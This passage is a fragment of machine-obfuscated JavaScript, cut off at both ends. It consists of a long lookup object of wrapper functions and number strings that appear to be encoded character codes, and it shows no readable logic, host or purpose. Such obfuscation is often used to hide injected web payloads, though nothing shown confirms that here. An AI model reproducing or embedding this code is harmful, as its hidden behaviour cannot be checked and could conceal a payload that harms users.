_0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return 